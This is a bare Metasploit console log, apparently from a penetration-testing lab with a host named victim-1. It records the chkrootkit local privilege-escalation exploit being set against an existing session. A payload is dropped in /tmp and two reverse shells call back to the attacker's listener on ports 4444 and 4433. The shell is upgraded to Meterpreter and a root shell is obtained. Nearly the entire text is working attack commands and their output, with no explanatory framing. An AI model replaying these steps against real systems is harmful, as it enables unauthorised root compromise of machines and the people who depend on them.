 msf5 auxiliary(scanner/ssh/ssh_login) > use exploit/unix/local/chkrootkit
msf5 exploit(unix/local/chkrootkit) > set CHKROOTKIT /bin/chkrootkit
CHKROOTKIT => /bin/chkrootkit
msf5 exploit(unix/local/chkrootkit) > set SESSION 2
SESSION => 2
msf5 exploit(unix/local/chkrootkit) > set LHOST 192.101.97.2
LHOST => 192.101.97.2
msf5 exploit(unix/local/chkrootkit) > run
[*] Started reverse TCP double handler on 192.101.97.2:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo C7u7TQC700bfOwiP;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "C7u7TQC700bfOwiP\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 3 opened (192.101.97.2:4444 -> 192.101.97.3:55606)
[+] Deleted /tmp/update
^Z
Background session 3? [y/N]  y
msf5 exploit(unix/local/chkrootkit) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.101.97.2:4433
[*] Sending stage (980808 bytes) to 192.101.97.3
[*] Meterpreter session 4 opened (192.101.97.2:4433 -> 192.101.97.3:32816) at
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(unix/local/chkrootkit) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: no-user @ victim-1 (uid=0, gid=0, euid=0, egid=0)
meterpreter > shell
Process 892 created.
Channel 1 created.
whoami
root
/bin/bash -i
bash: cannot set terminal process group (26): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:~#